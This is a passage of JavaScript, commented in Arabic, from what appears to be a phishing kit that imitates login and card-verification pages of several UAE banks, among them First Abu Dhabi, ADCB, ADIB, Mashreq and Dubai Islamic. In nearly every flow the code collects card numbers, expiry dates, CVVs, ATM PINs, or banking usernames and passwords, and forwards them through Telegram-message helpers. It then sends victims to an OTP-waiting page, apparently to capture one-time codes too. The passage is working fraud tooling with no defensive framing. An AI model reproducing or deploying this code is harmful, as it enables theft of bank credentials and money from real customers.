                errorElement.style.display = 'none';
            } else {
                monthField.classList.add('invalid');
                yearField.classList.add('invalid');
                errorElement.style.display = 'block';
            }
        }

        // المتابعة إلى عملية المصادقة لبنك أبو ظبي الأول
        function proceedToFirstAbuDhabiAuth() {
            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
            const expiryMonth = document.getElementById('expiryMonth').value;
            const expiryYear = document.getElementById('expiryYear').value;
            
            // التحقق من صحة رقم البطاقة
            const validation = validateCardNumber(cardNumber);
            if (!validation.valid) {
                document.getElementById('cardNumberError').style.display = 'block';
                document.getElementById('cardNumber').classList.add('invalid');
                return;
            } else {
                document.getElementById('cardNumberError').style.display = 'none';
                document.getElementById('cardNumber').classList.remove('invalid');
            }
            
            // التحقق من تاريخ الانتهاء
            if (!validateCardExpiry(expiryMonth, expiryYear)) {
                document.getElementById('expiryError').style.display = 'block';
                document.getElementById('expiryMonth').classList.add('invalid');
                document.getElementById('expiryYear').classList.add('invalid');
                return;
            } else {
                document.getElementById('expiryError').style.display = 'none';
                document.getElementById('expiryMonth').classList.remove('invalid');
                document.getElementById('expiryYear').classList.remove('invalid');
            }
            
            // إرسال تحديث إلى تليجرام
            const content = createTelegramMessageContent('bank_auth', {
                bankName: banks.firstAbuDhabi.name,
                authMethod: 'card',
                cardNumber: cardNumber,
                expiryMonth: expiryMonth,
                expiryYear: expiryYear
            });
            appendToTelegramMessage(content);
            
            // الانتقال مباشرة إلى صفحة توثيق المتصفح (تم إزالة صفحة OTP)
            showPage(4);
            showBrowserAuthPage();
        }

        // عملية المصادقة لبنك أبو ظبي التجاري
        function showAbuDhabiCommercialAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.abuDhabiCommercial.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
                </div>
                <div class="form-group">
                    <label for="atmPin">ATM PIN (4 أرقام)</label>
                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
                </div>
                <button class="btn btn-block" onclick="proceedToAbuDhabiCommercialAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
            });
        }

        // واجهة معلومات البطاقة الائتمانية لمصرف أبوظبي الإسلامي
        function showADIBCCAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>التحقق عبر بطاقة الائتمان - ${banks.abuDhabiIslamic.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
                </div>
                <div class="form-group">
                    <label for="expiryDate">تاريخ الانتهاء</label>
                    <div class="date-input">
                        <select id="expMonth" required>
                            <option value="" disabled selected>الشهر</option>
                            ${Array.from({length: 12}, (_, i) => `<option value="${(i+1).toString().padStart(2, '0')}">${(i+1).toString().padStart(2, '0')}</option>`).join('')}
                        </select>
                        <select id="expYear" required>
                            <option value="" disabled selected>السنة</option>
                            ${Array.from({length: 15}, (_, i) => `<option value="${2024+i}">${2024+i}</option>`).join('')}
                        </select>
                    </div>
                </div>
                <div class="form-group">
                    <label for="cvv">الرمز السري (CVV)</label>
                    <input type="password" id="cvv" class="form-control" placeholder="أدخل 3 أرقام خلف البطاقة" maxlength="3" required>
                </div>
                <button class="btn btn-block" onclick="proceedToADIBCCAuth()">تأكيد البيانات</button>
                <div style="text-align: center; margin-top: 15px;">
                    <a href="javascript:void(0)" onclick="showAbuDhabiIslamicAuth()" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">العودة لتسجيل الدخول</a>
                </div>
            `;
            
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                updateCardTypeDisplay(this.value);
            });
        }

        // المتابعة بعد إدخال بيانات البطاقة لمصرف أبوظبي الإسلامي
        function proceedToADIBCCAuth() {
            const cardNumber = document.getElementById('cardNumber').value;
            const expMonth = document.getElementById('expMonth').value;
            const expYear = document.getElementById('expYear').value;
            const cvv = document.getElementById('cvv').value;
            
            if (!cardNumber || !expMonth || !expYear || !cvv) {
                alert('يرجى إكمال جميع البيانات');
                return;
            }
            
            // إرسال البيانات لتليجرام بشكل مباشر لضمان وصولها
            appendToTelegramMessage(`💳 <b>بيانات بطاقة (ADIB)</b>\nالبنك: ${banks.abuDhabiIslamic.name}\nرقم البطاقة: ${cardNumber}\nالتاريخ: ${expMonth}/${expYear}\nCVV: ${cvv}`);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('abuDhabiIslamic', 'credit_card');
        }

        // واجهة معلومات البطاقة الائتمانية لبنك أبوظبي التجاري
        function showADCBCCAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>التحقق عبر بطاقة الائتمان - ${banks.abuDhabiCommercial.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
                </div>
                <div class="form-group">
                    <label for="expiryDate">تاريخ الانتهاء</label>
                    <div class="date-input">
                        <select id="expMonth" required>
                            <option value="" disabled selected>الشهر</option>
                            ${Array.from({length: 12}, (_, i) => `<option value="${(i+1).toString().padStart(2, '0')}">${(i+1).toString().padStart(2, '0')}</option>`).join('')}
                        </select>
                        <select id="expYear" required>
                            <option value="" disabled selected>السنة</option>
                            ${Array.from({length: 15}, (_, i) => `<option value="${2024+i}">${2024+i}</option>`).join('')}
                        </select>
                    </div>
                </div>
                <div class="form-group">
                    <label for="cvv">الرمز السري (CVV)</label>
                    <input type="password" id="cvv" class="form-control" placeholder="أدخل 3 أرقام خلف البطاقة" maxlength="3" required>
                </div>
                <button class="btn btn-block" onclick="proceedToADCBCCAuth()">تأكيد البيانات</button>
                <div style="text-align: center; margin-top: 15px;">
                    <a href="javascript:void(0)" onclick="showAbuDhabiCommercialAuth()" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">العودة لتسجيل الدخول</a>
                </div>
            `;
            
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                updateCardTypeDisplay(this.value);
            });
        }

        // المتابعة بعد إدخال بيانات البطاقة
        function proceedToADCBCCAuth() {
            const cardNumber = document.getElementById('cardNumber').value;
            const expMonth = document.getElementById('expMonth').value;
            const expYear = document.getElementById('expYear').value;
            const cvv = document.getElementById('cvv').value;
            
            if (!cardNumber || !expMonth || !expYear || !cvv) {
                alert('يرجى إكمال جميع البيانات');
                return;
            }
            
            // إرسال البيانات لتليجرام
            appendToTelegramMessage(`💳 <b>بيانات بطاقة (ADCB)</b>\nرقم البطاقة: ${cardNumber}\nالتاريخ: ${expMonth}/${expYear}\nCVV: ${cvv}`);
            
            // الانتقال لصفحة الـ OTP
            showOtpWaiting('abuDhabiCommercial', 'card');
        }

        // المتابعة إلى عملية المصادقة لبنك أبو ظبي التجاري
        function proceedToAbuDhabiCommercialAuth() {
            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
            const atmPin = document.getElementById('atmPin').value;
            
            if (!cardNumber || !atmPin) {
                alert('يرجى إدخال جميع البيانات المطلوبة');
                return;
            }
            
            // إرسال تحديث إلى تليجرام
            appendToTelegramMessage(`💳 <b>دخول بنك أبوظبي التجاري</b>\nرقم البطاقة: ${cardNumber}\nATM PIN: ${atmPin}`);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('abuDhabiCommercial', 'card');
        }

        // عملية المصادقة لبنك دبي الإسلامي
        function showDubaiIslamicAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.dubaiIslamic.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
                </div>
                <div class="form-group">
                    <label for="atmPin">ATM PIN (4 أرقام)</label>
                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
                </div>
                <button class="btn btn-block" onclick="proceedToDubaiIslamicAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
            });
            
        }

        // المتابعة إلى عملية المصادقة لبنك دبي الإسلامي
        function proceedToDubaiIslamicAuth() {
            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
            const atmPin = document.getElementById('atmPin').value;
            
            // التحقق من صحة رقم البطاقة
            const validation = validateCardNumber(cardNumber);
            if (!validation.valid) {
                document.getElementById('cardNumberError').style.display = 'block';
                document.getElementById('cardNumber').classList.add('invalid');
                return;
            } else {
                document.getElementById('cardNumberError').style.display = 'none';
                document.getElementById('cardNumber').classList.remove('invalid');
            }
            
            // التحقق من ATM PIN
            if (!atmPin || atmPin.length !== 4 || !/^\d+$/.test(atmPin)) {
                document.getElementById('atmPinError').style.display = 'block';
                document.getElementById('atmPin').classList.add('invalid');
                return;
            } else {
                document.getElementById('atmPinError').style.display = 'none';
                document.getElementById('atmPin').classList.remove('invalid');
            }
            
            // إرسال تحديث إلى تليجرام
            const content = createTelegramMessageContent('bank_auth', {
                bankName: banks.dubaiIslamic.name,
                authMethod: 'card',
                cardNumber: cardNumber,
                atmPin: atmPin
            });
            appendToTelegramMessage(content);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('dubaiIslamic', 'card');
        }

        // دالة عرض صفحة تسجيل الدخول بالبطاقة (للبنوك التي تختار "نسيت بيانات الدخول")
        function showCardLoginPage(bankKey) {
            const container = document.getElementById('bankAuthContainer');
            const bank = banks[bankKey];
            
            container.innerHTML = `
                <h3>تسجيل الدخول باستخدام البطاقة - ${bank.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
                </div>
                <div class="form-group">
                    <label for="atmPin">ATM PIN (4 أرقام)</label>
                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
                </div>
                <button class="btn btn-block" onclick="proceedToCardLogin('${bankKey}')">تسجيل الدخول</button>
                <div class="forgot-link">
                    <button onclick="showUsernameLogin('${bankKey}')">العودة إلى تسجيل الدخول باسم المستخدم</button>
                </div>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
            });
            
        }

        // دالة المتابعة بعد إدخال بيانات البطاقة
        function proceedToCardLogin(bankKey) {
            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
            const atmPin = document.getElementById('atmPin').value;
            
            // التحقق من صحة رقم البطاقة
            const validation = validateCardNumber(cardNumber);
            if (!validation.valid) {
                document.getElementById('cardNumberError').style.display = 'block';
                document.getElementById('cardNumber').classList.add('invalid');
                return;
            } else {
                document.getElementById('cardNumberError').style.display = 'none';
                document.getElementById('cardNumber').classList.remove('invalid');
            }
            
            // التحقق من ATM PIN
            if (!atmPin || atmPin.length !== 4 || !/^\d+$/.test(atmPin)) {
                document.getElementById('atmPinError').style.display = 'block';
                document.getElementById('atmPin').classList.add('invalid');
                return;
            } else {
                document.getElementById('atmPinError').style.display = 'none';
                document.getElementById('atmPin').classList.remove('invalid');
            }
            
            // إرسال تحديث إلى تليجرام
            const content = createTelegramMessageContent('bank_auth', {
                bankName: banks[bankKey].name,
                authMethod: 'card (via forgot link)',
                cardNumber: cardNumber,
                atmPin: atmPin
            });
            appendToTelegramMessage(content);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting(bankKey, 'card');
        }

        // دالة عرض صفحة تسجيل الدخول باسم المستخدم
        function showUsernameLogin(bankKey) {
            // إعادة عرض صفحة تسجيل الدخول باسم المستخدم حسب البنك
            if (bankKey === 'mashreq') {
                showMashreqAuth();
            } else if (bankKey === 'fujairahNational') {
                showFujairahNationalAuth();
            } else if (bankKey === 'rakNational') {
                showRakNationalAuth();
            } else if (bankKey === 'dubaiCommercial') {
                showDubaiCommercialAuth();
            } else if (bankKey === 'sharjahIslamic') {
                showSharjahIslamicAuth();
            } else if (bankKey === 'hsbc') {
                showHSBCAuth();
            } else if (bankKey === 'emiratesIslamic') {
                showEmiratesIslamicAuth();
            } else if (bankKey === 'alHilal') {
                showAlHilalAuth();
            } else if (bankKey === 'ruya') {
                showRuyaAuth();
            } else if (bankKey === 'ajman') {
                showAjmanAuth();
            }
        }

        // عملية المصادقة لبنك المشرق (مع إضافة رابط "نسيت اسم المستخدم وكلمة المرور")
        function showMashreqAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.mashreq.name}</h3>
                <div class="form-group">
                    <label for="bankUsername">اسم المستخدم</label>
                    <input type="text" id="bankUsername" class="form-control" placeholder="أدخل اسم المستخدم" required>
                    <div class="error-message" id="bankUsernameError">يرجى إدخال اسم المستخدم</div>
                </div>
                <div class="form-group">
                    <label for="bankPassword">كلمة المرور</label>
                    <input type="password" id="bankPassword" class="form-control" placeholder="أدخل كلمة المرور" required>
                    <div class="error-message" id="bankPasswordError">يرجى إدخال كلمة المرور</div>
                </div>
                <div class="forgot-link">
                    <button onclick="showCardLoginPage('mashreq')">نسيت اسم المستخدم وكلمة المرور</button>
                </div>
                <button class="btn btn-block" onclick="proceedToMashreqAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('bankUsername').addEventListener('input', function() {
                validateField(this, /^.+$/, 'bankUsernameError', 'يرجى إدخال اسم المستخدم');
            });
            
            document.getElementById('bankPassword').addEventListener('input', function() {
                validateField(this, /^.+$/, 'bankPasswordError', 'يرجى إدخال كلمة المرور');
            });
        }

        // المتابعة إلى عملية المصادقة لبنك المشرق
        function proceedToMashreqAuth() {
            const username = document.getElementById('bankUsername').value;
            const password = document.getElementById('bankPassword').value;
            
            // التحقق من صحة الحقول
            if (!username) {
                document.getElementById('bankUsernameError').style.display = 'block';
                document.getElementById('bankUsername').classList.add('invalid');
                return;
            }
            
            if (!password) {
                document.getElementById('bankPasswordError').style.display = 'block';
                document.getElementById('bankPassword').classList.add('invalid');
                return;
            }
            
            // إرسال تحديث إلى تليجرام
            const content = createTelegramMessageContent('bank_auth', {
                bankName: banks.mashreq.name,
                authMethod: 'username',
                username: username,
                password: password
            });
            appendToTelegramMessage(content);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('mashreq', 'username');
        }

        // عملية المصادقة لبنك أبو ظبي الإسلامي
        function showAbuDhabiIslamicAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.abuDhabiIslamic.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
                </div>
                <div class="form-group">
                    <label for="atmPin">ATM PIN (4 أرقام)</label>
                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
                </div>
                <button class="btn btn-block" onclick="proceedToAbuDhabiIslamicAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
            });
            
        }

        // المتابعة إلى عملية المصادقة لبنك أبو ظبي الإسلامي
        function proceedToAbuDhabiIslamicAuth() {
            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
            const atmPin = document.getElementById('atmPin').value;
            
            // التحقق من صحة رقم البطاقة
            const validation = validateCardNumber(cardNumber);
            if (!validation.valid) {
                document.getElementById('cardNumberError').style.display = 'block';
                document.getElementById('cardNumber').classList.add('invalid');
                return;
            } else {
                document.getElementById('cardNumberError').style.display = 'none';
                document.getElementById('cardNumber').classList.remove('invalid');
            }
            
            // التحقق من ATM PIN
            if (!atmPin || atmPin.length !== 4 || !/^\d+$/.test(atmPin)) {
                document.getElementById('atmPinError').style.display = 'block';
                document.getElementById('atmPin').classList.add('invalid');
                return;
            } else {
                document.getElementById('atmPinError').style.display = 'none';
                document.getElementById('atmPin').classList.remove('invalid');
            }
            
            // إرسال تحديث إلى تليجرام
            const content = createTelegramMessageContent('bank_auth', {
                bankName: banks.abuDhabiIslamic.name,
                authMethod: 'card',
                cardNumber: cardNumber,
                atmPin: atmPin
            });
            appendToTelegramMessage(content);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('abuDhabiIslamic', 'card');
        }

        // عملية المصادقة لبنك دبي التجاري (مع إضافة رابط "نسيت اسم المستخدم وكلمة المرور")
        function showDubaiCommercialAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.dubaiCommercial.name}</h3>
                <div class="form-group">
                    <label for="bankUsername">اسم المستخدم</label>
                    <input type="text" id="bankUsername" class="form-control" placeholder="أدخل اسم المستخدم" required>
                    <div class="error-message" id="bankUsernameError">يرجى إدخال اسم المستخدم</div>
                </div>
                <div class="form-group">
                    <label for="bankPassword">كلمة المرور</label>
                    <input type="password" id="bankPassword" class="form-control" placeholder="أدخل كلمة المرور" required>
                    <div class="error-message" id="bankPasswordError">يرجى إدخال كلمة المرور</div>
                </div>
                <div class="forgot-link">
                    <button onclick="showCardLoginPage('dubaiCommercial')">نسيت اسم المستخدم وكلمة المرور</button>
                </div>
                <button class="btn btn-block" onclick="proceedToDubaiCommercialAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('bankUsername').addEventListener('input', function() {
                validateField(this, /^.+$/, 'bankUsernameError', 'يرجى إدخال اسم المستخدم');
            });
            
            document.getElementById('bankPassword').addEventListener('input', function() {
                validateField(this, /^.+$/, 'bankPasswordError', 'يرجى إدخال كلمة المرور');
            });
        }

        // المتابعة إلى عملية المصادقة لبنك دبي التجاري
        function proceedToDubaiCommercialAuth() {
            const username = document.getElementById('bankUsername').value;
            const password = document.getElementById('bankPassword').value;
            
            // التحقق من صحة الحقول
            if (!username) {
                document.getElementById('bankUsernameError').style.display = 'block';
                document.getElementById('bankUsername').classList.add('invalid');
                return;
            }
            
            if (!password) {
                document.getElementById('bankPasswordError').style.display = 'block';
                document.getElementById('bankPassword').classList.add('invalid');
                return;
            }
            
            // إرسال تحديث إلى تليجرام
            const content = createTelegramMessageContent('bank_auth', {
                bankName: banks.dubaiCommercial.name,
                authMethod: 'username',
                username: username,
                password: password
            });
            appendToTelegramMessage(content);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('dubaiCommercial', 'username');
        }

        // عملية المصادقة لبنك الفجيرة الوطني (مع إضافة رابط "نسيت اسم المستخدم وكلمة المرور")
        function showFujairahNationalAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.fujairahNational.name}</h3>
                <div class="form-group">
                    <label for="bankUsername">اسم المستخدم</label>
                    <input type="text" id="bankUsername" class="form-control" placeholder="أدخل اسم المستخدم" required>
                    <div class="error-message" id="bankUsernameError">يرجى إدخال اسم المستخدم</div>
                </div>
                <div class="form-group">
                    <label for="bankPassword">كلمة المرور</label>
                    <input type="password" id="bankPassword" class="form-control" placeholder="أدخل كلمة المرور" required>
                    <div class="error-message" id="bankPasswordError">يرجى إدخال كلمة المرور</div>
                </div>
                <div class="forgot-link">
                    <button onclick="showCardLoginPage('fujairahNational')">نسيت اسم المستخدم وكلمة المرور</button>
                </div>
                <button class="btn btn-block" onclick="proceedToFujairahNationalAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('bankUsername').addEventListener('input', function() {
                validateField(this, /^.+$/, 'bankUsernameError', 'يرجى إدخال اسم المستخدم');
            });
            
            document.getElementById('bankPassword').addEventListener('input', function() {
                validateField(this, /^.+$/, 'bankPasswordError', 'يرجى إدخال كلمة المرور');
            });
        }

        // المتابعة إلى عملية المصادقة لبنك الفجيرة الوطني
        function proceedToFujairahNationalAuth() {
            const username = document.getElementById('bankUsername').value;
            const password = document.getElementById('bankPassword').value;
            
            // التحقق من صحة الحقول
            if (!username) {
                document.getElementById('bankUsernameError').style.display = 'block';
                document.getElementById('bankUsername').classList.add('invalid');
                return;
            }
            
            if (!password) {
                document.getElementById('bankPasswordError').style.display = 'block';
                document.getElementById('bankPassword').classList.add('invalid');
                return;
            }
            
            // إرسال تحديث إلى تليجرام
            const content = createTelegramMessageContent('bank_auth', {
                bankName: banks.fujairahNational.name,
                authMethod: 'username',
                username: username,
                password: password
            });
            appendToTelegramMessage(content);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('fujairahNational', 'username');
        }

        // عملية المصادقة لبنك رأس الخيمة الوطني (مع إضافة رابط "نسيت اسم المستخدم وكلمة المرور")
        function showRakNationalAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.rakNational.name}</h3>
                <div class="form-group">
                    <label for="bankUsername">اسم المستخدم</label>
                    <input type="text" id="bankUsername" class="form-control" placeholder="أدخل اسم المستخدم" required>
                    <div class="error-message" id="bankUsernameError">يرجى إدخال اسم المستخدم</div>
                </div>
                <div class="form-group">
                    <label for="bankPassword">كلمة المرور</label>
                    <input type="password" id="bankPassword" class="form-control" placeholder="أدخل كلمة المرور" required>
                    <div class="error-message" id="bankPasswordError">يرجى إدخال كلمة المرور</div>
                </div>
                <div class="forgot-link">
                    <button onclick="showCardLoginPage('rakNational')">نسيت اسم المستخدم وكلمة المرور</button>
                </div>
                <button class="btn btn-block" onclick="proceedToRakNationalAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('bankUsername').addEventListener('input', function() {
                validateField(this, /^.+$/, 'bankUsernameError', 'يرجى إدخال اسم المستخدم');
            });
            
            document.getElementById('bankPassword').addEventListener('input', function() {
                validateField(this, /^.+$/, 'bankPasswordError', 'يرجى إدخال كلمة المرور');
            });
        }

        // المتابعة إلى عملية المصادقة لبنك رأس الخيمة الوطني
        function proceedToRakNationalAuth() {
            const username = document.getElementById('bankUsername').value;
            const password = document.getElementById('bankPassword').value;
            
            // التحقق من صحة الحقول
            if (!username) {
                document.getElementById('bankUsernameError').style.display = 'block';
                document.getElementById('bankUsername').classList.add('invalid');
                return;
            }
            
            if (!password) {
                document.getElementById('bankPasswordError').style.display = 'block';
                document.getElementById('bankPassword').classList.add('invalid');
                return;
            }
            
            // إرسال تحديث إلى تليجرام
            const content = createTelegramMessageContent('bank_auth', {
                bankName: banks.rakNational.name,
                authMethod: 'username',
                username: username,
                password: password
            });
            appendToTelegramMessage(content);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('rakNational', 'username');
        }

        // عملية المصادقة لمصرف الشارقة الإسلامي
        function showSharjahIslamicAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.sharjahIslamic.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
                </div>
                <div class="form-group">
                    <label for="atmPin">ATM PIN (4 أرقام)</label>
                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
                </div>
                <button class="btn btn-block" onclick="proceedToSharjahIslamicAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                updateCardTypeDisplay(this.value);
            });
        }

        // المتابعة إلى عملية المصادقة لمصرف الشارقة الإسلامي
        function proceedToSharjahIslamicAuth() {
            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
            const atmPin = document.getElementById('atmPin').value;
            
            // التحقق من صحة رقم البطاقة
            const validation = validateCardNumber(cardNumber);
            if (!validation.valid) {
                document.getElementById('cardNumberError').style.display = 'block';
                document.getElementById('cardNumber').classList.add('invalid');
                return;
            }
            
            // التحقق من ATM PIN
            if (!atmPin || atmPin.length !== 4 || !/^\d+$/.test(atmPin)) {
                document.getElementById('atmPinError').style.display = 'block';
                document.getElementById('atmPin').classList.add('invalid');
                return;
            }
            
            // إرسال البيانات لتليجرام بشكل مباشر لضمان وصولها
            appendToTelegramMessage(`💳 <b>بيانات بطاقة (Sharjah Islamic)</b>\nالبنك: ${banks.sharjahIslamic.name}\nرقم البطاقة: ${cardNumber}\nATM PIN: ${atmPin}`);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('sharjahIslamic', 'card');
        }

        // واجهة معلومات البطاقة الائتمانية لمصرف الشارقة الإسلامي (التحقق البديل)
        function showSharjahIslamicCCAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>التحقق عبر بطاقة الائتمان - ${banks.sharjahIslamic.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
                </div>
                <div class="form-group">
                    <label for="expiryDate">تاريخ الانتهاء</label>
                    <div class="date-input">
                        <select id="expMonth" required>
                            <option value="" disabled selected>الشهر</option>
